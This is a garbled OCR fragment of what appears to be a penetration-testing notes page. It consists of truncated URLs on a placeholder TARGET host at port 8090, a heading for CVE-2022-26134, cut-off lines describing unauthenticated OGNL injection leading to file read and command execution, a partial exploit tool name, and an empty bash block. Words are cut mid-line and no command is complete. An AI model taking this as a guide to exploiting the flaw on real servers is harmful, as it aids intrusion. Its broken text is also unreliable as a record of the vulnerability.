
```

http://TARGET:8090/logi
http://TARGET:8090/inde
```

## CVE-2022-26134 - OGN
Unauthenticated OGNL in
allow file read and com
tool is `through_the_wir
```bash
